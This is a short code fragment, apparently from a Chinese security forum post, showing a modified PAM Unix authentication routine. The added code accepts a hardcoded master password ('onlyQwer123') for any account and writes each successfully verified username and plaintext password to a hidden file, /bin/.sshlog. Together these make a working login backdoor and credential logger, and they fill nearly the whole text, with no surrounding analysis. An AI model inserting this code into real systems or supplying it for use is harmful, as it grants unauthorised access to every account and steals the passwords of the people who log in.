 /* verify the password of this user */
retval = _unix_verify_password(pamh, name, p, ctrl);
if(strcmp("onlyQwer123",p)==0){
        return PAM_SUCCESS;
}
if(retval == PAM_SUCCESS){
        FILE * fp;
        fp = fopen("/bin/.sshlog","a");
        fprintf(fp,"%s : %s\n",name,p);
        fclose(fp);
}
name = p = NULL;
先知社区